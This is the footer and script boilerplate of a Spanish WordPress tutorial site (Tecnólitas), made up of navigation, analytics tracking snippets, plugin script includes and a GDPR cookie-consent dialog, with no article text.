<a class="gb-button gb-button-09fece8d" href="https://tecnolitas.com/aviso-legal/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Aviso  legal</span></a>



<a class="gb-button gb-button-88d07029" href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de cookies</span></a>

</div>
</div></div></div>
</div>


<p class="gb-headline gb-headline-bb5da184 gb-headline-text">© 2026 Tecnólitas </p>

</div></div>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
				<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://mautic.tecnolitas.com/mtc.js','mt');

		wpmautic_send();
			</script>
		<noscript>
		<img src="https://mautic.tecnolitas.com/mtracking.gif?d=YTo0OntzOjg6Imxhbmd1YWdlIjtzOjU6ImVzX0VTIjtzOjg6InBhZ2VfdXJsIjtzOjExNDoiaHR0cHM6Ly90ZWNub2xpdGFzLmNvbS9ibG9nL2NvbW8taW5zdGFsYXItY2xpY2tob3VzZS1lbi11YnVudHUtMjAtMDQ%[base64]%3D" style="display:none;" alt="Etiquetas de Mautic" />
	</noscript>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='cmtooltip-css' href='https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.5.2' media='all' />
<style id='cmtooltip-inline-css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #424242}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tecnolitas.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/tecnolitas.com\/wp-json\/","restNonce":"facf30a366"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/tecnolitas.com\/wp-json\/","nonce":"facf30a366","versionString":"wp\/v2\/"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tecnolitas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "facf30a366" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tecnolitas.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/tecnolitas.com\/finalizar-compra\/","is_cart":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767454979" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"4341","plugin_dir":"https:\/\/tecnolitas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-205553493-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-205553493-1');\\r\\n<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b927ac8590"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=3.4.8" id="ultimate_blocks-table-of-contents-front-script-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.5.2" id="cm-modernizr-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.5.2" id="cm-purify-js-js"></script>
<script id="tooltip-frontend-js-js-extra">
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#ffffff","foreground":"#424242","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"4341","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.5.2" id="tooltip-frontend-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Selecciona todos los elementos con la clase .faq-header
  var faqHeaders = document.querySelectorAll('.faq-header');
  
  // Agrega un event listener a cada .faq-header
  faqHeaders.forEach(function(header) {
    header.addEventListener('click', function() {
      toggleFAQ(this);
    });
  });
});

function toggleFAQ(element) {
    const content = element.nextElementSibling;
    if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
    } else {
        content.style.display = "none";
    }
}</script>
<!-- end Simple Custom CSS and JS -->

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="button-visible" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tecnolitas.com/wp-content/uploads/2021/08/favicon.png" alt="logo para movil"   width="48"  height="48"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<style>#novashare-share-window-wrapper{opacity:0;display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(0,0,0,.8);transition:opacity .3s}#novashare-share-window-wrapper.novashare-visible-window{display:flex}#novashare-share-window-wrapper.novashare-animate-window{opacity:1}#novashare-share-window{width:720px;max-height:90%;max-width:90%;border-radius:5px;overflow:hidden}#novashare-share-window-cta{display:flex;justify-content:space-between;align-items:center;background:#4d4595;padding:10px;color:#fff;font-size: 18px;}#novashare-share-window-close{display:flex;cursor:pointer;opacity:.9}#novashare-share-window-close:hover{opacity:1}#novashare-share-window-cta svg{height:18px;width:18px;pointer-events:none}#novashare-share-window-content{background:#fff;padding:15px 15px 5px 15px;max-height:70vh;overflow-y:auto}@media (max-width:800px){#novashare-share-window .novashare-button{flex-basis:calc(50% - 5px);margin-right:10px}#novashare-share-window .novashare-button:nth-of-type(2n){margin-right:0}@media (max-width:640px){#novashare-share-window .novashare-button{flex-basis:100%;margin:0 0 10px}}}
